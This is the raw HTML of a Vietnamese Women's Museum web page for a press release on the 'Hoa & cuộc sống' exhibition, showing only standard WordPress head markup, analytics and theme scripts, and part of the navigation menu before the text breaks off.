

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baotangphunu.org.vn/thong-tin-bao-chi-trien-lam-hoa-cuoc-song/
body_size: 69185
content:

<!DOCTYPE html>
<html lang="vi" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://baotangphunu.org.vn/xmlrpc.php" />
<title>Thông tin báo chí: Triển lãm “Hoa &#038; cuộc sống” &#8211; Bảo tàng Phụ nữ Việt Nam</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bảo tàng Phụ nữ Việt Nam &raquo;" href="https://baotangphunu.org.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bảo tàng Phụ nữ Việt Nam &raquo;" href="https://baotangphunu.org.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; Thông tin báo chí: Triển lãm “Hoa &#038; cuộc sống” Dòng phản hồi" href="https://baotangphunu.org.vn/thong-tin-bao-chi-trien-lam-hoa-cuoc-song/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-169837772-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-169837772-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baotangphunu.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.13"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://baotangphunu.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='video_popup_close_icon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1769031657' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1769031657' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='galleria-metropolia-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 199px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 166px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:312px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#ffffff;
		}

	.header_top {
		height : 30px;
	}
	
	.header_mid {
		height : 78px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 78px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 108px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 138px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 168px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 78px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_rounded_button {
    width: 100px;
    padding: 28px 10px;
}
</style>
<link rel='stylesheet' id='galleria-metropolia-adaptive-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-retina-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<style id='galleria-metropolia-retina-inline-css' type='text/css'>
#cmsmasters_row_4ia1pem59z .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_4ia1pem59z .cmsmasters_row_outer_parent { 
	padding-bottom: 50px; 
} 



</style>
<link rel='stylesheet' id='galleria-metropolia-icons-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-custom-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-fonts-schemes-css'  href='https://baotangphunu.org.vn/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-theme-vars-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-gutenberg-frontend-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='myriad-pro-fonts-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20191207' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='academicons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://baotangphunu.org.vn/wp-includes/css/dashicons.min.css?ver=5.5.13' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/joe\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/baotangphunu.org.vn","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1769031657' id='oba_youtubepopup_plugin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1769031657' id='oba_youtubepopup_activate-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/debounced-resize.min.js?ver=1.0.0' id='debounced-resize-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/modernizr.min.js?ver=1.0.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/respond.min.js?ver=1.0.0' id='respond-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.iLightBox.min.js?ver=2.2.0' id='iLightBox-js'></script>
<link rel="https://api.w.org/" href="https://baotangphunu.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://baotangphunu.org.vn/wp-json/wp/v2/posts/15774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baotangphunu.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baotangphunu.org.vn/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Triển lãm “Bắc Cực gần gũi” của Canada tại Hà Nội' href='https://baotangphunu.org.vn/trien-lam-bac-cuc-gan-gui-cua-canada-tai-ha-noi/' />
<link rel='next' title='Bài phát biểu của Giám đốc công ty Dalathasfarm tại triển lãm &#8220;Hoa và cuộc sống&#8221;' href='https://baotangphunu.org.vn/bai-phat-bieu-cua-giam-doc-cong-ty-dalathasfarm-tai-trien-lam-hoa-va-cuoc-song/' />
<meta name="generator" content="WordPress 5.5.13" />
<link rel="canonical" href="https://baotangphunu.org.vn/thong-tin-bao-chi-trien-lam-hoa-cuoc-song/" />
<link rel='shortlink' href='https://baotangphunu.org.vn/?p=15774' />
<link rel="alternate" type="application/json+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Fthong-tin-bao-chi-trien-lam-hoa-cuoc-song%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Fthong-tin-bao-chi-trien-lam-hoa-cuoc-song%2F&#038;format=xml" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<link rel="alternate" href="https://baotangphunu.org.vn/thong-tin-bao-chi-trien-lam-hoa-cuoc-song/" hreflang="vi" />
<link rel="alternate" href="https://baotangphunu.org.vn/en/press-release-exhibition-flower-life/" hreflang="en" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
        <meta property="og:title" content="Thông tin báo chí: Triển lãm “Hoa &#038; cuộc sống”" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="https://baotangphunu.org.vn/wp-content/uploads/2019/09/toroi.jpg" />
        <meta property="og:url" content="https://baotangphunu.org.vn/thong-tin-bao-chi-trien-lam-hoa-cuoc-song/" />
        <meta property="og:type" content="article" />
        <meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="32x32" />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<meta name="msapplication-TileImage" content="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.gradient-item::before, .what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
    pointer-events: none;
}
ul.navigation > li > a {
    height: 100%;
    padding: 0 9px;
    position: relative;
    display: table;
    border-left-width: 1px;
    border-left-style: solid;
    border-right-width: 0;
    border-right-style: solid;
}		</style>
		</head>
<body class="post-template-default single single-post postid-15774 single-format-standard green-page">

<div class="cmsmasters_header_search_form">
			<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><form method="get" action="https://baotangphunu.org.vn/">
			<div class="cmsmasters_header_search_form_field">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
				<input type="search" name="s" placeholder="Search..." value="" />
			</div>
		</form></div>
<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_under_header hfeed site">

<!-- Start Main -->
<div id="main">


<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="30"><div class="header_top_outer"><div class="header_top_inner"><div class="top_nav_wrap"><a class="responsive_top_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a><nav><div class="menu-top-line-navigation-tieng-nhat-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-17559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17559"><a href="#"><span class="nav_item_wrap">Mở cửa hàng ngày 8:00 – 17:00</span></a></li>
</ul></div></nav></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="78"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://baotangphunu.org.vn/" title="Bảo tàng Phụ nữ Việt Nam" class="logo">
	<img src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" /><img class="logo_retina" src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" width="166" height="65" /></a>
</div><div class="header_mid_inner_cont"><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-tour-360-do-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-15746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15746 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tham-quan/"><span class="nav_item_wrap"><span class="nav_title">Tham quan</span></span></a></li>
<li id="menu-item-22628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22628 menu-item-depth-0"><a href="https://baotangphunu.org.vn/gioi-thieu/"><span class="nav_item_wrap"><span class="nav_title">Giới thiệu</span></span></a></li>
<li id="menu-item-16372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16372 menu-item-depth-0"><a href="https://baotangphunu.org.vn/trung-bay/"><span class="nav_item_wrap"><span class="nav_title">Trưng bày</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16387 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-thuong-xuyen-2/"><span class="nav_item_wrap"><span class="nav_title">Thường xuyên</span></span></a>	</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16386 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-chuyen-de/"><span class="nav_item_wrap"><span class="nav_title">Chuyên đề</span></span></a>	</li>
	<li id="menu-item-23395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23395 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-online-2/"><span class="nav_item_wrap"><span class="nav_title">Trưng bày online</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-16668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16668 menu-item-depth-0"><a href="https://baotangphunu.org.vn/giao-duc-2/"><span class="nav_item_wrap"><span class="nav_title">Giáo dục</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16669 menu-item-depth-1"><a href="https://baotangphunu.org.vn/phong-kham-pha-2-2/"><span class="nav_item_wrap"><span class="nav_title">Phòng khám phá</span></span></a>	</li>
	<li id="menu-item-17511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17511 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trang-chuong-trinh-giao-duc/"><span class="nav_item_wrap"><span class="nav_title">Chương trình giáo dục</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-22678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22678 menu-item-depth-0"><a href="https://baotangphunu.org.vn/suu-tap/"><span class="nav_item_wrap"><span class="nav_title">Sưu tập</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17875 menu-item-depth-1"><a href="https://baotangphunu.org.vn/bo-suu-tap/"><span class="nav_item_wrap"><span class="nav_title">Bộ sưu tập</span></span></a>	</li>
	<li id="menu-item-26370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26370 menu-item-depth-1"><a href="https://baotangphunu.org.vn/cau-chuyen-hien-vat/"><span class="nav_item_wrap"><span class="nav_title">Câu chuyện hiện vật</span></span></a>	</li>
	<li id="menu-item-22861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22861 menu-item-depth-1"><a href="https://baotangphunu.org.vn/xuat-ban-pham-2/"><span class="nav_item_wrap"><span class="nav_title">Xuất bản phẩm</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-15504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15504 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tin-tuc-2/"><span class="nav_item_wrap"><span class="nav_title">Tin tức</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17463 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-tuc-bao-tang/"><span class="nav_item_wrap"><span class="nav_title">Tin tức bảo tàng</span></span></a>	</li>
	<li id="menu-item-17460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17460 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-hop-tac/"><span class="nav_item_wrap"><span class="nav_title">Tin hợp tác</span></span></a>	</li>
